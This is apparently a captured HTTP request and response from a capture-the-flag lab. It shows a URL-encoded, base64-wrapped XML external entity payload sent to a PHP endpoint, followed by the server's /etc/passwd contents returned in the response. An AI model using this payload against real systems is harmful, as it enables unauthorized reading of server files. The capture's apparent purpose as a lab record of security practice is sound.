 Request
Pretty Raw Hex
\n
1 POST /tracker_diRbPr00f314.php HTTP/1.1
2 Host: 10.129.95.166
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 845
10 Origin: http://10.129.95.166
11 Connection: keep-alive
12 Referer: http://10.129.95.166/log_submit.php
13 Priority: u=0
14
15 data=
%50%44%39%34%62%57%77%67%49%48%5a%6c%63%6e%4e%70%62%32%34%39%49%6a%45%75%4d
%43%49%67%5a%57%35%6a%62%32%52%70%62%6d%63%39%49%6b%6c%54%54%79%30%34%4f%44
%55%35%4c%54%45%69%50%7a%34%67%50%43%46%45%54%30%4e%55%57%56%42%46%49%47%52
%68%64%47%45%67%57%7a%77%68%52%55%35%55%53%56%52%5a%49%48%68%34%5a%53%42%54
%57%56%4e%55%52%55%30%67%49%6d%5a%70%62%47%55%36%4c%79%38%76%5a%58%52%6a%4c
%33%42%68%63%33%4e%33%5a%43%49%2b%58%54%34%4b%43%51%6b%38%59%6e%56%6e%63%6d
%56%77%62%33%4a%30%50%67%6f%4a%43%54%78%30%61%58%52%73%5a%54%35%68%50%43%39
%30%61%58%52%73%5a%54%34%4b%43%51%6b%38%59%33%64%6c%50%6d%45%38%4c%32%4e%33
%5a%54%34%4b%43%51%6b%38%59%33%5a%7a%63%7a%34%7a%50%43%39%6a%64%6e%4e%7a%50
%67%6f%4a%43%54%78%79%5a%58%64%68%63%6d%51%2b%4a%6e%68%34%5a%54%73%38%4c%33
%4a%6c%64%32%46%79%5a%44%34%4b%43%51%6b%38%4c%32%4a%31%5a%33%4a%6c%63%47%39
%79%64%44%34%3d
Response
Pretty Raw Hex Render
\n
3
</td>
23 </tr>
24 <tr>
25 <td>
Reward:
</td>
26 <td>
root:x:0:0:root:/root:/bin/bash
27 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
28 bin:x:2:2:bin:/bin:/usr/sbin/nologin
29 sys:x:3:3:sys:/dev:/usr/sbin/nologin
30 sync:x:4:65534:sync:/bin:/bin/sync
31 games:x:5:60:games:/usr/games:/usr/sbin/nologin
32 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
33 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
34 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
35 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
36 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
37 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
38 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
39 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
40 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
41 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
42 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
43 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
44 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin